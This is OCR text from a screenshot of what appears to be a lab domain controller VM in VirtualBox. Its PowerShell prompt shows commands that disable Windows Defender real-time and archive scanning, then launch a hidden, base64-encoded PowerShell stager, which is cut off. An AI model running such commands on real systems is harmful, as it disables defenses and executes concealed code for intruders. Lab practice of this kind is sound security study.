 Server 2016 Forest Root DC1 (No DHCP failover) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Tools Debug Add-ons Help
Script
PS C:\Users\Administrator> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\Administrator> Set-MpPreference -DisableArchiveScanning $true
PS C:\Users\Administrator> powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAFIAcwBJAE8AbgBUAE
Completed
Ln 6 Col 1
140%
Right Ctrl